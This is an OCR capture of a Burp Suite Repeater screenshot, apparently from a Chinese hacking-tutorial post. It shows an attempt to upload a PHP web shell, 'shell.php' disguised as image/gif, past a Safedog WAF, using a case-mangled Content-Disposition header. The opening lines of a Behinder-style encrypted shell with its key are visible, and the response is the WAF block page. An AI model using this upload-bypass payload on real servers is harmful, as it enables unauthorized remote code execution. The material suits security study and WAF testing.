 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 929
-----------------------------4040111351433
COntEnT-DIsposiTiOn: form-data;
name="file";filename="shell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 03:01:40 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2884
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite
? < + > Type a search term 0 matches
HACK学习呀
Done 3,106 bytes | 5 millis